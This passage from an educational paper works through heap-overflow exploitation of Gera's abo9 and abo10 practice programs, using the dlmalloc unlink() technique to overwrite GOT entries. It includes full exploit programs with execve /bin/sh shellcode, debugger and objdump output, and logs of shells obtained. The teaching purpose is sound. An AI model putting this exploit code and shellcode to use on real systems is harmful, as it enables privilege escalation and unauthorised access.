user@CoreLabs:~/gera$
```

So then the buffer is located in **.bss** section there is nothing above, that can be overwritten. Even if this example was compiled with older version of GCC.### *Analysis of abo9.c*

The source code of this example is:

```
/* abo9.c                                                      *
 * specially crafted to feed your brain by gera@core-sdi.com */

/* modified by CoreSecurity */

/* free(your mind)                                             */
/* I'm not sure in what operating systems it can be done      */

int main(int argv,char **argc) {
        char *pbuf1=(char*)malloc(256);
        char *pbuf2=(char*)malloc(256);

//      gets(pbuf1);
        strcpy(pbuf1, argc[1]);
        free(pbuf2);
        free(pbuf1);
}
```

The code above is modified to ease exploitation. Function gets() is replaced with strcpy(). Segfault occurs upon executing **free(pbuf2)**, because strcpy() overwrites the management information (header) of second chunk of memory[5]. Note that CoreSecurity will not cover in this paper details about Doug Lea's Malloc[6].

When supplying an argument with 260 bytes, last four bytes will overwrite **prev_size** field of second chunk:

```
user@CoreLabs:~/gera$ gcc abo9.c -o abo9 -ggdb
user@CoreLabs:~/gera$ ltrace ./abo9
__libc_start_main(0x08048454,   1,   0xbffffa34,   0x080482e0,   0x080484ec
<unfinished ...>
__register_frame_info(0x0804951c,   0x0804965c,   0xbffff9d8,   0x4004f138,
0x4012ba58) = 0x4012c740
malloc(256)                          = 0x08049680 <- first chunk (data)
malloc(256)                          = 0x08049788 <- second chunk (data)
strcpy(0x08049680, NULL <unfinished ...>
--- SIGSEGV (Segmentation fault) ---
+++ killed by SIGSEGV +++
user@bahur:~/gera# gdb ./abo9
GNU gdb 5.0
Copyright 2000 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you
are welcome to change it and/or distribute copies of it under certain
conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-slackware-linux"...
(gdb) r `perl -e 'printf "A" x 260'`
Starting program: /home/user/gera/abo9 `perl -e 'printf "A" x 260'`
```

[5] anonymous, "Once upon a free()"

[6] Michel "MaXX" Kaempf, "Vudo malloc tricks"```
Program received signal SIGSEGV, Segmentation fault.
0x40090c18 in chunk_free (ar_ptr=0x40129cc0, p=0xc6c3563f) at malloc.c:3128
3128    malloc.c: No such file or directory.
(gdb) x/x 0x08049780
0x8049780:      0x41414141    <---- prev_size field of second chunk
(gdb)
0x8049784:      0x00000100    <---- size       field of second chunk
(gdb)
0x8049788:      0x00000000    <---- data in second chunk begins here
(gdb)
0x804978c:      0x00000000
(gdb) q
The program is running.  Exit anyway? (y or n) y
user@CoreLabs:~/gera$
```

So upon trying to free() the second chunk, its prev_size field is read and a previous chunk pointer is calculated from it. In this case **0x08049780 - 0x41414141 = 0xc6c3563f**. Function chunk_free() tries to read at **0xc6c3563f** and of course it gets segment violation. Attackers goal is to create a fake chunk by placing negative number (a positive number is also possible to place but since a small number will contain at least one NULL byte this variant it technically impossible to accomplish) in **prev_size** field of second chunk. Upon merging this fake chunk with the real second chunk, unlink() procedure will swap fake chunk fields **bk** and **fd** (which attacker controls) and overwrite arbitrary address in memory.

| | Memory | Address / Notes |
|---|---|---|
| First chunk | prev_size field | 0x08049678 — First chunk header |
| | size field | |
| | 256 bytes of data AAAAAAAA AAAAAAAA AAAAAAAA AAAAAAAA | 0x08049680 — Chunk is overflowed this way |
| Second chunk | 0xFFFFFFFC | 0x08049780 — Second chunk header |
| | 0xFFFFFFFC | Fake chunk |
| | AAAAAAAA | 0x08049788 |
| | free() addr. in GOT | |
| | shellcode addr. | |A little explanation may be helpful here. Upon free() at second chunk, malloc implementation has to check if two neighboring chunks are already free. It first check previous chunk (i.e. backwards consolidation). If this chunk is already free, a flag called PREV_INUSE is set to zero. This flag is located in **size** field on chunk being currently freed (least significant bit of **size** field). If this flag is unset then previous and current chunks have to be merged. Position of previous chunk is not known. Pointer to current chunk and size of previous chunk calculates it.

Attacker sets a value of **0xfffffffc** (-4) in **size** field of second chunk, because least significant bit should be zero (other negative values might work too). Value of **prev_size** field is set again to **0xfffffffc** (-4), and now previous chunk pointer is calculated like this: **0x08049780 – (0xfffffffc) = 0x08049784** (not **0x08049678** as it should be). Attacker has to put his fake chunk at **0x08049784**. Two fields (**prev_size** and **size**) in header of fake chunk do not matter. All that matters are two fields **fd** and **bk** since they are swapped and attacker can overwrite any memory. He might choose to put the address of free() function in GOT to **fd**, and address of shellcode in **bk**. Now upon unlink(), address of shellcode is placed in address of free() in GOT. When executing second free() in this example, program will look its address in GOT, but it points to shellcode. So instead of free(), a shellcode will be executed.

Shellcode is again places as last environment variable. Address of free() in GOT is obtained this way:

```
user@CoreLabs:~/gera$ objdump -R ./abo9

./abo9:     file format elf32-i386

DYNAMIC RELOCATION RECORDS
OFFSET   TYPE              VALUE
08049658 R_386_GLOB_DAT    __gmon_start__
08049640 R_386_JUMP_SLOT   __register_frame_info
08049644 R_386_JUMP_SLOT   malloc
08049648 R_386_JUMP_SLOT   __deregister_frame_info
0804964c R_386_JUMP_SLOT   __libc_start_main
08049650 R_386_JUMP_SLOT   free
08049654 R_386_JUMP_SLOT   strcpy

user@CoreLabs:~/gera$
```

Exploit obtains this value automatically:

```
user@CoreLabs:~/gera$ gcc exp9.c -o exp9
user@CoreLabs:~/gera$ ./exp9
Shellcode address in stack is: 0xbfffffc7
free() address in GOT is:      0x8049650
sh-2.05$
```

```
/*
** exp9.c
** Coded by CoreSecurity - info@core-sec.com
*/

#include <string.h>
``````c
#include <unistd.h>
#include <stdio.h>


#define JUNK                0xcafebabe
#define NEGATIVE_SIZE       0xfffffffc

#define OBJDUMP             "/usr/bin/objdump"
#define VICTIM              "/home/user/gera/abo9"
#define GREP                "/bin/grep"

/* 10 bytes jump and 24 bytes shellcode */
char shellcode[] =
        "\xeb\x0aNNNNNOOOOO"
        "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";

int main() {

        char *p;
        char evil_buffer[276 + 1];         /* 256 + 20 = 276 */
        char temp_buffer[64];
        char *env[3] = {shellcode, NULL};
        int shellcode_addr = 0xbffffffa - strlen(shellcode) -
strlen("/home/user/gera/abo9");
        int free_addr;
        FILE *f;

        printf("Shellcode address in stack is: 0x%x\n", shellcode_addr);

        sprintf(temp_buffer, "%s -R %s | %s free", OBJDUMP, VICTIM, GREP);
        f = popen(temp_buffer, "r");
        if( fscanf(f, "%x", &free_addr) != 1) {
                pclose(f);
                printf("Error: Cannot find free address in GOT!\n");
                exit(1);
        }

        printf("free() address in GOT is:      0x%x\n", free_addr);


        p = evil_buffer;


        memset(p, 'A', (256));                           /* padding */
        p += 256;

        *((void **)p) = (void *) (NEGATIVE_SIZE);          /*     prev_size
field of second chunk*/
        p += 4;

        *((void **)p) = (void *) (NEGATIVE_SIZE);         /* size field of
second chunk and prev_size filed of fake chunk  */
        p += 4;

        *((void **)p) = (void *) (JUNK);      /* size field of fake chunk*/
        p += 4;
``````
        *((void **)p) = (void *) (free_addr - 12);        /* fd field of
second chunk */
        p += 4;

        *((void **)p) = (void *) (shellcode_addr);        /* bk field of
second chunk */
        p += 4;

        *p = '\0';


        execle("/home/user/gera/abo9", "abo9", evil_buffer, NULL, env);
}
```## *Analysis of abo10.c*

The source code of this example is:

```
/* abo10.c                                                *
 * specially crafted to feed your brain by gera@core-sdi.com */

/* modified by CoreSecurity */

/* Deja-vu                                                 */

char buf[256];

int main(int argv,char **argc) {
        char *pbuf=(char*)malloc(256);

//      gets(buf);
        strcpy(buf, argc[1]);
        free(pbuf);
}
```

The code above is again modified to ease exploitation. Function gets() is replaced with strcpy(). Exploitation technique is very similar to that user with previous example. Header information of chunk is overwritten, and upon free() any address in memory can be overwritten. This is possible because **buf[256]** borders **pbuf**. They are not initiated at startup and both are located in **.bss** section. There are two choices for overwriting – address of **__deregister_frame_info** in GOT and address of **.dtors** section. In our exploit we choose first one.

```
                 +----------------------+  <-- 0x08049720
                 | 256 bytes of data    |
                 | AAAAAAAA             |
                 | AAAAAAAA             |   |
   Buf[256]      | AAAAAAAA             |   | buffer is overflowed
                 | AAAAAAAA             |   |      this way
                 | AAAAAAAA             |   v
                 | AAAAAAAA             |
                 | AAAAAAAA             |
                 +----------------------+  <-- 0x08049820
                 | 0xFFFFFFFC           |      Chunk header
                 | 0xFFFFFFFC           |  <-- 0x08049728
   Chunk pbuf    | AAAAAAAA             |
                 | dereg. addr. in GOT  |      Fake Chunk
                 | shellcode addr.      |
                 +----------------------+
``````
user@CoreLabs:~/gera$ ltrace ./abo10
__libc_start_main(0x08048454,  1,  0xbffffa34,  0x080482e0,  0x080484cc
<unfinished ...>
__register_frame_info(0x080494fc,  0x08049600,  0xbffff9d8,  0x4004f138,
0x4012ba58) = 0x4012c740
malloc(256)                                            = 0x08049728
strcpy(0x08049620, NULL <unfinished ...>
--- SIGSEGV (Segmentation fault) ---
+++ killed by SIGSEGV +++
user@CoreLabs:~/gera$ objdump -R ./abo10

./abo10:     file format elf32-i386

DYNAMIC RELOCATION RECORDS
OFFSET   TYPE              VALUE
080495fc R_386_GLOB_DAT    __gmon_start__
080495e4 R_386_JUMP_SLOT   __register_frame_info
080495e8 R_386_JUMP_SLOT   malloc
080495ec R_386_JUMP_SLOT   __deregister_frame_info
080495f0 R_386_JUMP_SLOT   __libc_start_main
080495f4 R_386_JUMP_SLOT   free
080495f8 R_386_JUMP_SLOT   strcpy

user@CoreLabs:~/gera$
```

Exploit obtains this value automatically:

```
user@CoreLabs:~/gera$ gcc exp10.c -o exp10
user@CoreLabs:~/gera$ ./exp10
Shellcode address in stack is: 0xbfffffc6
__deregister address in GOT is:     0x80495ec
sh-2.05#

/*
** exp10.c
** Coded by CoreSecurity - info@core-sec.com
*/

#include <string.h>
#include <unistd.h>
#include <stdio.h>


#define JUNK                0xcafebabe
#define NEGATIVE_SIZE       0xfffffffc

#define OBJDUMP             "/usr/bin/objdump"
#define VICTIM              "/home/user/gera/abo10"
#define GREP                "/bin/grep"

/* 10 bytes jump and 24 bytes shellcode */
char shellcode[] =
        "\xeb\x0aNNNNNOOOOO"
        "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
``````c
int main() {

        char *p;
        char evil_buffer[276 + 1];         /* 256 + 20 = 276 */
        char temp_buffer[64];
        char *env[3] = {shellcode, NULL};
        int shellcode_addr = 0xbffffffa - strlen(shellcode) -
strlen("/home/user/gera/abo10");
        int dreg_addr;
        FILE *f;

        printf("Shellcode address in stack is: 0x%x\n", shellcode_addr);

        sprintf(temp_buffer, "%s -R %s | %s deregister", OBJDUMP, VICTIM,
GREP);
        f = popen(temp_buffer, "r");
        if( fscanf(f, "%x", &dreg_addr) != 1) {
                pclose(f);
                printf("Error: Cannot find __deregister address in GOT\n");
                exit(1);
        }

        printf("_deregister address in GOT is: 0x%x\n", dreg_addr);


        p = evil_buffer;


        memset(p, 'A', (256));                          /* padding */
        p += 256;

        *((void **)p) = (void *) (NEGATIVE_SIZE);       /* prev_size field
of second chunk*/
        p += 4;

        *((void **)p) = (void *) (NEGATIVE_SIZE);        /* size field of
second chunk and
                                                           prev_size  filed
of fake chunk  */
        p += 4;

        *((void **)p) = (void *) (JUNK);                 /* size field of
fake chunk*/
        p += 4;

        *((void **)p) = (void *) (dreg_addr - 12);        /* fd field of
second chunk */
        p += 4;

        *((void **)p) = (void *) (shellcode_addr);        /* bk field of
second chunk */
        p += 4;

        *p = '\0';

        execle("/home/user/gera/abo10", "abo10", evil_buffer, NULL, env);
}
```## *Conclusion*

Programmers should take an extra caution when writing software. As this paper shows, skillful attacker can use not so obvious mistakes in code to elevate his privileges and/or gain access to computer (if vulnerable service is running). Certain measures of course can be taken – such as kernel patches for non-executable stack, newer versions of compilers etc. But the main action that should take place is educating programmers. Make them think not only how to add new functions to their applications, but take some time and re-check their code for any insecure procedures. Remember to keep your code as small as possible. It is also more beautiful this way.## References

1. Gera, "Insecure Programming by Example"
   ***http://community.core-sdi.com/~gera/InsecureProgramming/***
2. Aleph One, "Smashing The Stack For Fun And Profit"
   ***http://www.phrack.org/phrack/49/P49-14***
3. Murat, "Buffer Overflows Demystified"
   ***http://www.enderunix.org/docs/eng/bof-eng.txt***
4. Juan M. Bello Rivas, "Overwriting the .dtors section"
   ***http://www.synnergy.net/downloads/papers/dtors.txt***
5. anonymous, "Once upon a free()"
   ***http://www.phrack.org/phrack/57/p57-0x09***
6. Michel "MaXX" Kaempf, "Vudo malloc tricks"
   ***http://www.phrack.org/phrack/57/p57-0x08***